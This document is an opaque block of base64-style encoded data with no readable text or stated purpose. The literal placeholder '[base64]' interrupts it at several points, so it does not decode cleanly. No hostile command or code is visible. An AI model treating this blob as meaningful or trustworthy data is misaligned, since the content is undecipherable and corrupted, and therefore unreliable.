NFmmnYjWY3mVU6wqDr8Gt1NXjYv8/MN0cuGHA5BebaEYUF/iO94y1mEiRj9PoIUx73GuRCjEL2DDCx1r0b5QARPC+j2/rtDXcIPirWhsIRD9w4e12uzP2C+zHj8PXOFyIEwSjaiR5WKJAFSpiX8fTN/FAr6JuwIp7DRmLg1sENmGIS/ZorzYDwrDzQizdIv9ljCrnUA8QeIgBa8fDi2NFANapEVMuJ4zqdJHQw9LiBlSX2dP0L24h32iDD4owR/C7ewhOL5mJxIM6e3/nkHKUX3Yb2Hgb9q+cRyTmy+fvMPlco6DFlkj/dRA9F7jzUBT8/UuurVncoEtSWHN3kAhEQtkbHtBtXdfSkxZT/B/tETNbpywZJIbMDUJr1tZBvA7XOawGEiruwKrcq4R8YnCNdoqsTx6cBQeW3BXqc6dn1USELkaVYbsCEzE0ygJeOYXOKMmCK0zC6AOAkp0m3opzT4K7PW56pEghSvaCFI/dINUj7nmg6ahGA/8aUaq6DGcEOISyWkCnevVKamdX2P6bl5AKi2XCeSWnc0U8PMKqf0YVBTu4VLPT/0kIN97zmUTNhEQ5QtAR/E5CGfBX5wNJp62lRKpHVKe2//7gYgGl1+mHkh96jk+10imJxNRIX0Nx+EBW2X1LB7Ueg0sSsjn8ID1CQarpNW1S6pAMNbrpUDq/trtZLA1A8w0MtdCH+hIf5ZH44YQTchZeSp0hYnOGtKD0VFxUEmlmIwNmiyRM2mh+/6jBUaOp88B+da7sfv1Asu9jWsIywrjzyhNULrMVcp3Xo+vD07BagVvHMq+N/4vLzlVvsZUR0wi+Fph87/XRDyI3SzzheJp2d8zofQr3CAMhhjvJm99aeCzwMA9s0BJ9NJXfLDgBG/4jwD7vEmcaG5j6xSAlG7KHI3/qRaYdNfTmXVQmX08TkINJwSf8OpsKi5lcejauu1cgMPZu2ALUAulQ6fPq52hLbHXPxexu3RR4g3YbWfZv7kbvtsEyF7kxoy/RHARP5FvRzDRGV4Gk23RNxo4SXOLvSGEtZalgLU5so6TR88MljxrU3eMuJ57D2O4C6f8Bou1y647RWOKBGy/lRP3a+03NYVfTNYpcXCUoXShh6iCp5Nw24H2S9xegAFbL8X0uIbytjcAOjUxEarP6hPCRu0uZFxdfNL//fD2MIvxhzT3B/NzLSdSwCIRQJN8lwjzDfEApf5ZeBD8fSejaxSt77DodFAwDKchdwH7Sj7ovd3rDf33LTCOWqeyLgkoKUvEVzS8hbH+GRh0hIdNZZkQIpbihblH2SSteUXyq8VtX7dyJzpRuD4/oqHOtoRMLZ6zOnB/XlNY5qtR7I/XQYf9g/kRvHNn8z7hSxo0VuYz4wLFSMrrJj+hIMkAsW4vSkJL7cDrqpNtp+hU6o4sGX28Gpf5rzpyLq6XLscV88WYlDSwu8cuZWEFPSX219YWpyOxIEFB3KQoen5J+d7q2NpjgIt9dF5MRAp0OOH7fCi+gFr7exm3Uw4iEwTsHHVIl3MWPxmEmDxDwqYRzUhT/5jWr4SeEgM2c+swb6vpB9eFOc7vpSI9a6RyJgF7I7aYTEtcUrAjYAhwG7/Kccs4gYffWipDBviM0hcUPYJYOaztOa1NzMk6HnRmxcORhMmCipu6eYhzcbXtXFZxrRSZCnvf2qHCyk1aui05fEBEOpeRGiQEHeaCwYUuTcDFwx3iZtbw5uIsAIbskp9UR13zlbCaM5DOmMd9h/xGfSnthE2p+ae5Vp4h+QkQ16To98vptMsyyLvFikULmUb3/+y4MRoL6MNeMnJrp05c6g2pmBKLNab47u4xpG0iRU83JkA5kNBorclo0PW3kTwv9vdIFiZ4nP4HKRqbYKgAMFgPdq3kt9yhc3fpPHjU45ist190CbecKIe/OKXm4TKfPmvt7wVHIQzB8KdsKeK+LlRxPZ02MjJKNC7RjFV3w1XozV191YP1T0rSAqtd53bwYG1Emn857FjGVF+vRU1iSxMt8BRNdqBCMUXRrdRatiNQQTRyepdhPYZT8h/Nm2wgYEsO4e2qZ/aR6OjRGs6VizBwAP7jokM0ilvBCSZhPi0ykUYTNy5gEolQLTKaUD6dI4RkgMx3F4/Vl5K1jsWlM/p7/cUctBU8DEUq0rxlCya4UyLW7VlHMBovaVCwzuhksknxm6/wU1QXUXSepC4IzE9lirJX3G3yFk7zEpmYjaEDACYxSZLNqMo7JdaLVQa8YtVoB+0Yz2clmDyWmI/tHuUd5xfmHOTSDmF4Qp7KNiRHlEOuaz6KC5ewLE/UBuoBdYL2J9DZ0ZbanmRYENOyB9zIqN9XFWZR8r2r2DZDiUiL2ghfN0KR57oTVe084of8YrZuglspHPsstrwFhNka98Yw23o6GW71e53o54g2omGqv8V/InFh8FIgyivr9PMG3S7ZZUH3VALn1Yq2duhKPxWsGI7ekR4mAK3VfwsY3FFjBPG8q/2p4L+Z+31BeiDFYgYdYvRJBLIPFQHbAjkEkh4QnKGIUKRuHAEyK9ndbZtQAHkymCcY8XT7wAk6A/dTcP1Dh7hkcexHrddFgso0W5ugDq9WRK9pWu8Gpdoji3Gt8gwm8mBZRP+hMMTmmeOFDvjTn9wDoAp6vPIcisTocF6bsIQi17xRl8cH7BtuGExS5NN0E5/apDEjL8W/lpQNlaaw9KFiPJbeurxlGqJ28ezd7LhUyWkfYD/ZhP9q3uXV2JMh6AZEp0hT49b9hc4a0dNdnI6DSjqbIER3GNQzAwxKfbIgbFHpXEO1Ybb2YFXKDPNQpiLPtBF3tly2w7B3PMTAZzC51Gn4MyijPiLYNQGmVKCR1jwbkxG+GWtKVGBLm/4ii7jIEAUcWyjqr/YwRMV2JuXCd/CgsAntOlsy0Wd37z6Y7DBgOiMqBsIjQsH1JYPHXSkmGHggdCGzhAhSGg3e6wY1iV+FOq85rDG8af8ifk1VXWWSdi/337LVSrqmjHSIuf/Dxwk7je8ipRqQCwNYuPLs0eAhe+pV+JyfbjzoHFjdA4r/rXHjuXx3kSoW8zx7wlLKz3r1fYjEMabyTds5phoHYDirTgIvG+YTUfIqr6YmW1hIYuK4u+pgvuDI7YH3bEGhWPdauLzbWbCYw++VdrttX3oMaOC2+sgoybZ4jSCU4NMBlHUvyxojrvnjsfJFUzhGM+kG/KuSC/PDIPLqEQ5izuN+D8zprgzlt1VxofZ0AFVzWrJX1ycbL4WFJD7Cr2Uj7/orJdBNDuPQfZS8soF6zEnwrSzEz2OOsxTWtthQMz+ZD4CVornQNs503+dip7uw7AK1+ayVnku18owOA86TiFrRSEb5YV+q5IVMw/9djE4ouCCqMFDTRZwGSLTWFiPQToeZHrBB53ROzDTMtNcnFZeErWY4OOStieuA346+WXcPpvPrE08ryahY67h37fL3OwEWgxtSNeh5ikbVizZsuj3TIl2nCGKH8c1gHGctjhk5xz0lF8SeyT7fmsIaIpWnOaKF/EYjihEMYnDRMWyjwroSIy9iEbm+AbY5Re5OFzwoSV0Z1LNYjMEPRlHKZMlKcQoTA0PswJwgVOq4aDAxlGXyJicL+cBUwZANTLFtk4Lu0//fGWa/[base64]/2i86SKycCFfBNpEferPVrbUiVclGXt+2X0OMtYdvoN+a8TXIC6UpWQw9j4/zTAnb3WXelk0ssV2NgAYI3dUH2s2G32qF5KCh6qwrd4mvMpzoaY1Dkp7GSfFX5WmC7ZJmzdBZSMhdKC2MpSZcmDf+lRmZix/uQcsU4NX6mW3SOus9L+1xCuZcQ+8aKkxjHs2sWKYzGs7Pnwp5pjh0UfQL0zX6Cyx54zMg/rSVkZdTkEnqSYmzjlzNCmViF7jB0QdZYwXB1yAPlnZpIWocGImJyIAe1zhRx+6SRuUoDiMGrGeqN1tfPSKxkPK5ydrysDRngHJy3TU6l2lVtG27sJpTFa2QDzIDHQmt+JLu9MpqPaOGmnWqlApEG1KmRingsa29/eTpv+HBjl814agMWwfklXhR5LQPTOvS2afFmWV5dw+8TRzk/wHrsD9xE7aMgew9Yf169/4wsj1KJ7cJw3cGm45+Pr7mUBZsZv3+kzeEg4SDDikXQ3XZ3C/OEEMud49GkdSrvLayyIoqZWOXrm4wl0i6iIAyC7X0mZmWZyS4i7M3iP3J5ZPT/[base64]/q9zVgyPnSu4Se+rVdgBuV06ldSgBfb5wuIRrv2SqI0DHk2YH07vCboCTp06P397qTfhWNl+dXoi10N+vnOC4CkNEW2MCZN0cyn6RE9buVWEhf+ioKFMYWls5oW7q5WGr+UWSY/JZPz95MQWzgGTk6zGdwDNkzsxXgxIw/mfibjQExWKuTYQTWnyVZuj1uRlb7quvtx9gZmgxVrupmu4O1abS1pR8LSpJTH9nky8INZfRiOjRmuffyMeG6K9FmLpCvpbFmGxW1h5jbkod5jinR97bNfkG95kHgVZuzj1BWXMsAtE7c/eB/YhRPdDWPsKOEQHbiT28iVftr5o8Uztma/o6Wj6K3dYqbB9KHNKV/0qYQJRJQ4Q5Gp21oOf9ZJWGCBToyntQi6r8ds+wsNqm+3j2cIWiMgZ54dCcKHjDlOSTOhPAx7m6GCbbTy5oe5UzApBERyRVIvpaTR/FKcLoeeobvnhh/Dd1TJ8nw6JjaANEYdJRgXoHPdxDucy5p6us+tdRsRizWaswn0jKps2CY34RQNY+ZifT5CX8I8Rgzq0HPGYS61hIDSOd658uiADAwrKGqlK5pmhvJH8Ta83+Ww7zUB9488gpY+GaJn31vgHeHrXrYdVFcaw48YLRUBxvqp7SCro2x1DWxvox+iFJ06By/[base64]/0PjOvL+LhyNJbd5vJm9o+88PUPk35FsJj7EX1DqLhnvOCpdn1rOegV6/C1+jdWEPoMTsiU37BXtFnWp2FjWkqlgGGIu7hiWuvw7sOOw/[base64]/2koYeJNQmlo0as4sQlIPwn3j2PyWEml8eiw9fvaesb/FPGrc1hu36uKRg3vkR8BMDj+wgvfk6htAqZGDfIgro0Q5JlkEXop5AL9SPj/LXFLVMJ+CLu/YNUkhNyzNUhT1u0Zh6OeESf4CHLK9rx1PusUEsyxEWzeDZp0nprADs6t4Mwi3Obzfj+6WsfPpxO0YQEwMQM3l+JGvF/4/vw8U2Z1xsus4GDvbX7YDgNBzTIwFEzd+UDguFoJV/WI5Jwze+kmoiSyUl7Y+qyKj3tTG39QvnUDO7wJOfkfT/iS7qM3LwEn5jpSvHqGAFOT4xj9MUE/oJ8Ydfpwsc4BMRZExYkrGet0NO5Wa3PIT5I1u0v01cY29j6AWsmQKdinlBQxcnJQn8dTqChEIIcnOb/of7OU9qTOn0ZYrYgbc6WSHGkpOtfamFYFnslvFJA8ShsZOmYsNP82djRK6JLiT+odFfQBB/[base64]/qmZHWuVi0dGCsp/[base64]/NAIB6yt/ektVg8o6iO0XBhZDv22qHloUByTRLBnY+2elJcamRDzJc2E2AkEcOcKbouB3VfDCq6PiDdfrzNimXcMmNt0vIsEbR9tXpowDgJJphbcbj9I8vxOBUBFAYpMpTqe8rU5RXjCzlIMM3+GbzD5XXVl/eorlUn/LJ3z9Kuy89WOv/jnY53COK0FBiuJ+/La6OWxGnqeRApAuqSSf49ZrZHCFUuM1g5qZkBRguI8BLeAHKdq3Ew51YtfWP823PGH3zToRrPBnMtJgt5bYcuU5VA7e9+cNgjasS66+Z/gkn9Z/M6DboAvNfRJ1YV8OMK686+xDRdqmeiB837CI59HgTGggfTLzGqdkoGEcu6A9WgY36jL5HM5dBdAMcb05I0JHfL0AQJtASN9qPjOALASORJjyW4xmsv0rxnl3ceDYb62epSK/LbV3HZhtijB4uvUgvRJ+4b7o6Q1L2Z3kGYFxfxIuuDpm79IlcbG317qMAP75GkcGoOycb2YevKqYAZxiO7mn6ZK1enOZ3hcfV3w0O2UmuhoJmRntSk+TdZrgzHhrx1y63vKq7xeONrq3ucffaK/daGVCcxXuW5xFcnc+eYy11miiKvfDu8PxU+Bpj9HGWMriNckVq9taAfLQoyN0A6ewPIWAfcvrxmVawmmOT2OqYs/+AT9ARnx0OAfJtL3uhQu4bRwDqESAnHihmgFfrgihx/bbzmtQEIuCOuvmsLYFtS1BRNbxI99kKfllWy5aBncRkypzG7S58VEUWwjM0SLazFNaRV8mSR6ntwbtXuqJ3mIIKdL/v8DiuHGfbi+ELB7hW7hpugSH439U3qWy2yv5tZ0XudJ2ECUQFrIpvBpEikrwGVCdTHzmfLl/x79F6JiqHU3xPDDURjnqio/gpkPXxU43gTwNKxIPUCaHnsyWzzYo5v2NFPWNDb2UZdFte58OxlkUczKEu3y2/pObw5x9fsmB8v9BDHFcjV6iuz4n6BT9rgSOPv1i+LqSaUhZdLM8i9ra0F6svhB1+A23ciosko8Jv4xQoTF/R4VeIzsMu299WoWR62CE8HqxX7csUCijMA8k2Uln+w3LZ2QrlLvf99nhKgguHWdiZvvZsXDYFqOMnvBYfMdy/CTJR+qgtssXmYB5GF2mmcPDPibegEyaduqriQceNbUypX0s2Kc+pYEs55hK094nAHynjS0d6MDsV3pLUv/Xaf6AYUREa6rumKjwjJtfNndx4YsAbcocdqGy4dYhdowrHXkml66DJYqGe+w0BFRy+2mKXNfHHSsOo8FB6YInqc7sdMaJUCV0sNMBwWyheqmxh5pc1DkaXNS2L0i2L+pWSjo48lzNwQRZAacFY+KY+dHrWVii6UGmf6cLI1/rbDTUNKJN613QYtH+CTXjLDPQq8jx1pg8J8+R9Zj3T8nNnfIPsFWpCcKqoBSLhmqgKDbTYGLvglmllvZ2NUp//U/uArW+eUTru+d/jU8S2T6zKlcbDY2bEKiU0yS/a8Ue5MjYgy30dhVIxuZZpg13uLkMuh4WG9ZXbGXkZnZtkb/[base64]/GxdVjdVRYFl8RYwb12x6nK+0ERZnNaulBHzN77opsJRpfZLF6A4KWY4QZ1FLC2bj6zGL2Z7jPAxm6U6OzqSBREefDSOhoDSJGrELNJFwxtD63dWvMm5gbNgUE0rW5Zz0kHYZAyUcU2F5f05Nn1yUU3TWz06KuVnWzDWkTeFWRXKsHZErIVwnJPOG950IuRlC/hl9pIbu6ZBSzLbsOGh/dwhws5WRNiYwRsvkD+9z2x6OyIFIsCO3xMRi0MRgsKS/sZNjrVdN9qr6OE7veaMqWj466Ne0U61bNZMOh0tAqNkiBjGRX/eaUk7NTZdUwQ86SNSONje44+4zLcg1df1kMzNbB12gmSNyAyQTaEnjgtn4NgAgVlUsGu2DM9TeesRb+Jhf2vKi5FFze/9x+gpGGXthk5UlOoNN5sg/I9URHT0CFkTGjMuUQ2obd5WhkIyMtVnA+htKjRfih2PmQY7JJdutFCyxDeVVZ4Hs1LM1bqOjovbe43yd6lPXAomNNgZxb10+I5wryAknSrkoEFyX8/HT+LCxD24fh//iAD792AhmzPdb69bx2T21U8GCfn/4SnGIIwSNgWRmOCRtqG1MxfZ48tsdZObdfuaEhP0wZjgQhc4g9hHuruH3XWZcU+fb8H4l7Dq3QncndYaPy8ZuhdO9/7C9ZwPVzCiZPnvZ0FsjMrVldYzfC8iwgUVIe2InNgtko52EFOD1/fu5L7tpR4bepoQEaa5GAe4zbs8pFPAW5kJl1upC2h49tMj3rcbMkSt3AYM96eaJSe1ppxn/sAqzGfPhEe+8J1k6tCY0Ok5uNPoPN4zPYy2B5/EGPAfiJeAMCvf+ZoyWa86BXMOWTREg+5EK9mmAvHNgraF9n2DItKUukYnCG7X2NTD9hs6ufWaQd5ujYMIMO4vOq9x1qBTwuWGWaA7dTvgVhTIjQltqo/HNA0oGPEqMxMSfdXG4u8G4JLNe/tlcyKFwR//qjDfQBmBBxLG6Ogx2IKDUVitwoW7CDk+7rWqE/zkcEbz4HHHTmzjK2/MsKo2xKSRN3zYGPhkzE9MW/q/yXN/TyKSguOxNKIOsKlsK0CFugSzsUX+QNJEgQGsR3yo22tVXwUVKYYqRSJrTrUwynHzArNcKF2PBWNkpG0oEQNtxPl9wmDw97GCtRSGLes/ZqMjm/uVOZ32ZtvreZRBjTy/N363prq1MkL4YJsB4EI+uzsByvjveyN4P76FAZEMek8StlfVHcLhCNof1AWTYOS2UxrifnyEeZxMI1qQKSnWrDWeJKYPrRtkzSkzKGfOwrmOC/xXrJorK6oKpR2hbbBLraCI6dZQiVjcdtinWdT7h/SdmFsw4kJaaymC+y4fRqN6fVkCoB6E+kzB+rvmw309t7WSd1cP3aLSqm678Taenh6RBVeKpfX4+f7oQpAb96wcLnVMQDip/UKdW26mfY0ALkZxc+CF0XZ0cLc0I0Ot32qryRUoMogxDsPkbAlYIilzFqo4/H0toOyxGw/dTOnc8z32/f+otdsQ6ObJhZ2DVJdGIUw8/EGoQ95xMvp+xn4mCxkUF59bC5850gzPFo2h+DAg1kZ8T2sgGzqMBEVxXGekZQaAV99EoA6BGsN/cQK0flYtyqh6KDobA3Xj9R8GGlG3h49hPZBxCmGd/kETFxCh0X1f+eBeRwQDEWBlLlKcqW5MaUHgqlYI5VsSaP0esUe3nJaA6ZduVUNCjcfeTxeFpZYfudAPd7yovs+w53OOzBZT3Gxd0yupvVP1R63LaMAbw3MW33bi/QS+7tc/C4V2dOU/[base64]/UbAobz2ECOKfmBNXhjCd/QneT4KPjrkAmSdW20RPM3JG7k6qbIiJrGaxOmlknPrjYk9U9CbLOiCb5FMz/1xAG3QimmUEwFNUoyeBET8CstW/cUEpDnfvx/d+VgR0SVuHU6om5n+emnYrmJ5OUtPm88g/Zwf6F7NBkX2li+L/ZCuPY+dz+vwAn2OrJyak0iBYdIKSSha95siVNZe+h5C+eX4BANu/JvHGk2KXbysojxIIwCdbjSAnC6v+g7EZHxjlEnXQUV0wB8IpSUyIolqcm2yrcNjNLDTGfHbnC4s6kyOJ/wnAl7Zkb7oX9pPd3jR7WQHmH3cjL0hbxuU6h1AxvHqAXb/Fq7YXbUvhSjFBjrtIfYdG12w1/I7UvIBgButuBrkKoVXKfl8l+jOpSeRZ6jjYRaUiSBUAVlMlYMGs0D7KKG+YDHsQDCPu5238XERJi8mMYSotJquBsuF6bYnCK963EKDYt4Rx3IzC/cEke7HAahHIKH1vJAO+v0yHkz5GArHW6gAFKhhX6XALZBSDUcUoSR+7dgE2qXBpj4EbvGGxxPMAMk9XejwCyjuYvYK9ngCeHr8T++naF92+tQC8oYXx/uxRiqddRxxWFftnQnAf+1NNaOd36yKIaWxmHiNNXWKvQpm3xzWVm5TmzoY3qNYFVtfp3X2q9nyBFHYOOg30d2ptvpvL5U/yRF1Ji5hlcU9qRfws+QlPmLD1ca1xigEJheHkOGIgLhuWnG2WCOOOBZH2IohHK9ed0VGE5hfmQT05yF+8tX+8e/CMlDeSCuN94xEzCxsLFoQpMaNVhvbJZXxDefW1zDTpdTSfUHr7j0Thv4BiAKQBsnr7xJWazO+3DaPArD9kbvNNKe7ysFz02N+dtcvPXlpre5dd1vN0EDxLdmySW9lrew0FOBU2cJdyzy5wBHswjlskqLPztieI53BXT/WeGbYLd6X13GdUbloAb2BnojgjMm7FyYSeRGVHk7hMDFDB1GJ/cq3N/m8Hq9DED8MzJts3tB/XejEEqm9qkr1yQUd2JobCZZxRohOTwb+x33WB8AX8fiK0U9z3/kg5n1mfxkFIlWlBpYgMSrxyG57MyaiqgoP63bAcmY9zFc7+lleqHXb0VOqIKe8pYEN8m0vkbRMRWeF1eq+OhY9AfZgECmY2MUFAfm11F/d0xmv06U6lMyh8Ghf4B9ghSxpRzJPigwIsf/DR9GND6OmUhGl+gxl9q/JsL/2CwPwfNckG0WVd5XosNF9SPVnkrbENV3zZVDNsUSUjF0/ZmoYkMNRyuNQ/[base64]/CQVWN7hPpSyQJY8Y7qVPGC9IDzTA8xMmlEaDdh9vpSPlxeB/PNPsNhK0drAP9NOACTBFaKxq/oB3sCCTu1dgNM2j09DN8eWjS+u67uzkK+XYAa4++Rum60B8daGBZ3r4hlPmKq2RzjOO5vRKXoaQiQqRIigZKaFGrNR189n308TxP/X6O5pq/2dj0bPkrLd0O2Kio8VSwDiwq4aJC8Y6CZEUoYixL2Yn5UDMdJbbyutGy9U+pQ6z01dGWItb1zKQzmT27rEYfA7l9nCvrE+VOXd3NQh0VXd2FL0WMd+93uQaK7U0aosIDHMYNoAXXblOAHOujvBmp8kr4vngAXxfaF3sHodoIx+ZVNuziJxCBOHgoeeQA9ll986dGQ+/YbDaPVyJCjr5yarBJK1G2zzZK5gTES7JJKJ+PxvJc530kxb1ylO66ZxYFwXhq7yWUUdlUMde8kTV7I3Tz2nYQv2mWQKHccYQ5byir6BvCVkR0oa8IS1AarkMRXiqKJ6fEzxnEkNEbU6+emFD3wGmTc4o0aCaC2O4HCq9l0ezvLPElvehrexBxSnHcVl5tKj+q/lnCtbCCt0Hj9f63EQVjtZXFG/7cH5oFTyDOYNll2xk/iERB/XvkwcahVlDEftPQ1Pmksk6HMdBRRls4YtUQBqZAjsaxBJDKOMmchKoWk70v1FOmZZdCudx9q0XyH+1IWjDntWOUBdCJqihG/VR7MhfKe17U9e8rf62W8L5UpUdHDzJV3s+i28GALTJl1qMAeBa4CZ00swrWX8qPSD6Gx/6vknFgExC1Q5d7uDG7UbXv1fimi1ZruIUk3W5Ulf8hnSDgjohHoOCHwsimHUpPM3YpBWzHS4XTKrvMv4qzNUSLWkbTE8yfuVai9ExVyc4n+YshwtbN0F/QF/+Kjw8zqGvM3ALgKYDl9z/qj5w1/ma47k4wRf4tyaMFJfbo1cMviVYvvyAB0nTSDLZqS99vvwxyUDpzYJb4PiEvIcHMKAcjod4sXGrtcz2J0XS2VMR4YoOAPUPGxAHLoVfJDDlAQkm53/BJr8aATG77O6T3qrBf6lT85m5Zduu275BILX4ih2Yvj6I1RE8rMKZ7LHOeGEyda1AzsX11TQkDsQyQM4Y/oXQxL6HtK5SeMi9wRMhuyTg2raZZZklmW2U0OTR9HfKZUlNVbm/qwYGVAPELqLr6PpW3IbG5dtjojUrqpKPiG+T412VvaQCp7eSC930Q2zZBd8LezUO53oZqSGqwERlL/VxqqOqsCK1Lw9XcTlCPqCnKRGho2c2A09YOrYHdod9QnF/W32949iSSApMbtk9oj+UgQdkKOYiJgQsHpVNVCay1YYghSYOaLIsQZ92yfnERjHPDqAr5b2LlTNz35Id7g3HR74Wdy4TNXgOWtBnKMB5Xyk0Hrkdn0K+v8TpAlOL4F2zPd37s2nTL74iS1YAe4AncTBbKCPOlKpizQaEeFUDm05Myq1zEUfzunk9/vnNBWDFx6k/[base64]/jtOZwNiEBElsGKAZDKTlTujpYQ5WPAK4Z38Ifl+C9o1B7fl/sWSeXSn5qiXBayq4NWjAewYfnGMi+dGMrdhIBH1T+3Ra1cXIkLm0rMj7dCn/tlHx563FoAkGh38j0Xvn2FV07SATi0CWOMyIkrbuurRisb9L1bvqfDuk18IVqrhmSPJwlTnn3WumgfYeYM47g4+uXEl4R3BGbHIbclzbfs9yoXCSz3FbNu0BX0Xi7eYBD/bVTpwoNJqYNcT280ni/kP8rVFYMsGprdOvHcgYLfcQx3oyZCy/Z/zThy7QgoJWy64PknpcKn1zjltfdGx5YUfAK5LoA0/Fp3xTj12pS1srYDVUvvvQBs0iI3rE/UoG3S0xYZGJxdixoaKgzTTmH6NqoAstvk+AUX6NnyKtZtkOJSuDfSTWKy5/B07UYjJUwtAyeHYaIyVTD35QObq7xx5Uw6fOLeX9UFJen9BB51iQm7XJn9L0qq8EjIfNoVlbLBcBcWY3gpHHVHAX/GX/6l2sgJx1fomV3wzf4Hj8vEOv/gWJXH0Qdy6HrW9ItPtoc83DglaLpnKXcnOJxIFJkD+Frti6kqYpE70VqbBw7m4yGyYCncJj++Dcr2CGx04lbcZlx5V5wIfCML8wTyX75m0yvpK/VPRO/RjNBcyIQoD28NKok6i/bG2Tm/cbYUNQHlFJ+5j44XQV5bdTjmyxkr/G11zF6KCtK0vHlkdhAkpMAOGW8e2D7R2qqvy6/JwEwzuRscoP2Wl2XBzhJhHa+czfVF9k3YbIsH4hTQESQJ3r2+rcML5JvSHwBfBmCe7syKDt6E6wQFOj8K5ClYLbQ99+aYUOwLa4uyX+5io+1MDdtDdtk5E4QqF4kZZ5wrG65qoEY1WDG3KocJcrRmYbgFnXT1Ki79YWKMu9AecAYKhZERHXJgOsZdA/[base64]/db+2T/H5ROspDQfHJXJoGBcXCiq/pKEepRA+/lkRP2OeZvqvLD2jI6CspGuVQ8ljA8I0SrcfCTiHRzElGBnCxGJHEy5Fe7W+TcMOh47iOU2lCNV53XwHU5OYPPKk8mfp7ladf4Xn2WOmNmCiKvqb27+mv8a6IxVxHho5j1cGOJF77lRTw9Teo+XLykU26KPs12gZA4wSgqaQBJRjgkWCDOPqyIHNAfMRzD/6VZ9OFRv4/lYB6c5Fs/vys6rISRRv233BBFWdUNQWjogebUu7D3AtVFWl5O2Hrh2awNiHGCHQRiNdqZ6BBdsBnDvEUqx45D9nCfn+kd3AGY5ChC2VPt41BU/wT6fQqTZ9vnPlSJFtSINTfv2X2ARHy91jD4LIf6IQUWYPJWVp09cMRHUKhr5u0kKEwtAFRahhi24aLeMoczvNCyth1Qaq2Qp8OmVfDW9apHFFYbTslZDKhB6TLmbHMK7/NB16Di/sdjIT2nTrjFD+O4nCCW9fTO843lC46T5XOUTwEBY2/m8QbjNBZ5sC5MvZPmvXCKfScODa8UTmRH3GfaKPCC1LhLj7tJC+lantsAFd8ILJWXsMgE/kj8/XakFfB3kxxN0guntHlVR63EU4clQ7KghijUFtSjqix2zUjWS89odlDKMkXnF5+OrwvLGZoAaCQLDOEZPTJyIJ/Zh4EIFvlbIJwgr++wYVsNBG1kPUKP1OeRNVxnxYanD61HRzsINBM66dkFlQxJExgPLIYjd1xzMQvFssACttZGmL711JBqXMOGwU+i7ShYMZBAHGYLdpH3xMSW69frgZTOoBP//rKze4M1LJGNob0sVnu23tffulYZucYNdtGiv7fXsR7A6dyfx3ZpdiZE2CJVd85laA3Jw3QldY/zTG+qvza2ZCqzkKoZxAt+f+2mnTAzHkPReXGkyJ/yote1+P0b72/Ttq2wNz5vp4Ffitg/TSxMWooyds5hvpIZpt4/ritTzVswoHw3S39UQwkCYVeP7SSmt9HWvFf+kmtqoyZ8g+hxDz1FrVhwlOnfOPyoydDem3GMRJlDICiqzKHiba2xVPxWm+Uu6I6Q57qOfsv0Y79/24WNdWBhJMOQkyHX+65uRPA1qn3n7JYDUPp09wckkXDxOMuBEL8AiP2uAncY8l9otJDLpsAghGjOifBU09UmUgARXy2zWG2uGO5C/47AWvTOri0LHI0nCSd3bqcgh+U+uiXEuxGCLGpLjqiK66JUshH2ZChbZpR4auR45YDPaOqRc3gwTegAy4pRQkh2TGVOYqqPJ4cbsXsMMm/4N4OsFovaoxKyB7W1qQpgKUNr/zO9WA/np1xGD/2/IYtT5BARdrjfdwOXZQvuKu4ULNXS9LMXTKSGTiJKAPF4Pe8IJb6trEjV5fx4Etyz6i8lUoRc9eZG0eTJw9G+OS+EiP/B9MggwN2WUWKZJABcwARMbVBH2d/kNdDqnIqfp4Z+9ZqSNatU3UHnKN3QWJGhnDY9HER2VuuqKbLlJJGZiw9Z6/dNxR/v4efT62GkKTEE6YfZhlwN63aex31TGFae3gHlWbYn3IrrCikaq5TK+111yKKIBrGAfl3HV1UhIT88Q+y7pIzQe4OZuCQUiPEfsK/[base64]/qHU5bsptKaBfsx3PVjQkCDy+jdynO/uXXAF1XW6NMSggq+3PCs0l2bd/v9mSzckcTflFMa5xoxhjGFNF9ES4r8TKN6YNf/[base64]/wXU85xeOJjMSdFp/ma+3O5I/X64tnkyZy0MpevzM1c1bXcDbUeyMIgbyY1aU2k/[base64]//HbXJgTdnEl47CuG/LV2Toe82tEc4Hynw3tNozCApbk4QJojP3vhwxPW2dA6B8mwbjzYkPsWzEqnWncuROwM8+iXqAj30zP9f13Zb0+Rmk/5zv5eWbG9oUyzvQL+qU+lxW1+XlL3ZrMkccvqE897iuggtfGQK8jOsynAOhan1MXoyowI+CavpgDbHwyF9GsjzCgKHaVI95KzpfvQvmJgzOdwHF0OsD7PXU3i5X0hu4XkRqmrgIZU/vsYJIUep9NlFfBVvZFwA7Q2UCqxdT0RhP2eJB9RcppZKjlpzPnbJ55z+N+NmYlZGYZxKtXgeF0+fkJXV07tcC7MMGR4D4dnzfVqhYaWTX6C0knpBj1kiRqJVHSKaoar0Tq825U6Z3v+H4bI68DsBmqqPcPQNq/qEfahdRnPws4DBOkqp7bR+n2yZZVYIYCrqlzu0nWyChkdz2ubFGrAp6E9tuhlmH43qyf+9B7hy/i5We627HBSOatCoEh5dzS7ccLLoTrL0FZ3/tdAFL/dezr75xi6KBj6V36NNqicLGy7YCp17kLhH4ReJp+nUSpeP5d1snJ5nCy5Vn7CUanzLAMVUNx/6IVSqjtV/[base64]/TRYrekW3vuhDTSx+OHcerBU8Hoy0kLMHOWA40oaaxB7mum/jaQG6m5/N1J9FwTJgSTJXG4syfqqDCS8oNIdLLVSWXjBOgyW2tnhEl0Z4TmS4MA+wHS/[base64]/IToeDbrgW0G+EhGJ2up3lDYUxPOVsr0nXWCUnXrDrLbdYFDiKtlLa3nUKr+76zTFcDW6DBl6RhbRMtXTOMsSTvjh7/LDfZRDvCFMjJwv1vfSTOVQfVsGEZAi3xMStls8rBwK/HCSS75UG5ExFCwOmAatFTAq/jVyfdQWIrQhHFZLmVmsgqrZTsUASFUAglw56RrXbUBbNMGmEKR7q2DIaMUpbS5t2M9IdRjc6pUQXQUT2MrVcn6dDltzXvpB+B1CHqqhkkdhWy6rGTRFP3cqaX5ERxccHAZiMc//kEwVR6ICSMlODhcIOf/1qodXCKIlbIGDlb8T4IrPRjrLfUBcLx7gFOflebnesg0TL4dDJdCUlgb9NwqJXMTyKfTyx/xU8L7bJlfyZpIU/cF71q2oljFerodI6dl8OZ+yVo2dRCSih+18ldIp1D5rP9/nFMcwYZe9ib+rwnosQ7Qx/209lRDXUfErVDcKNVlz+/W+8ifh7HsKQOE+b0OS4cnPgDm6LyxjYIH46zCh3kjKLtfVkIx97E8sqDsToiOKLAohnnobVzVrXUJlPzhrykRh4NM8iioPoSI2zE/Dad3NJN3KgSDT5UYESw/OVqySFIvwqqZ69lthv1MRxkZFBSXKdRqk7xWTpDOb72xzECoDJKjTlgXjUrByj0XTLNLh2gzklbPAXfvko0h1TlhPj7bhxM45nkCdYOUQDHB4